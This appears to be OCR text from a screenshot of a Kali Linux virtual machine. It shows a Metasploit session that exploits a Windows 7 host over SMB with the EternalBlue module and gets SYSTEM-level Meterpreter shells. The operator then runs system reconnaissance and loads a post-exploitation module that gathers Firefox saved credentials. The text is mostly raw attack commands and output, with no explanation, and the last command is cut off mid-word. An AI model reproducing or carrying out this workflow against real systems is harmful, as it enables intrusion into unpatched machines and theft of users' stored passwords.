 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
1 2 3 4 21:34
root@kali: /home/cyberb
root@kali: ~/.msf4 root@kali: /home/cyberb root@kali: /home/cyberb
[+] 192.168.0.193:445 - Connection established for exploitation.
[+] 192.168.0.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.193:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.193:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.193:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.193:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.193:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.193:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.0.193
[*] Sending stage (200262 bytes) to 192.168.0.193
[*] Meterpreter session 1 opened (192.168.0.103:4444 → 192.168.0.193:49732 ) at 2022-01-10 21:33:33 +0600
[*] Meterpreter session 2 opened (192.168.0.103:4444 → 192.168.0.193:49731 ) at 2022-01-10 21:33:33 +0600
[-] 192.168.0.193:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > sysinfo
Computer : WINW
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/gather/firefox_creds
msf6 post(multi/gather/firefox_creds) > set seeio
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:34 PM
1/10/2022
3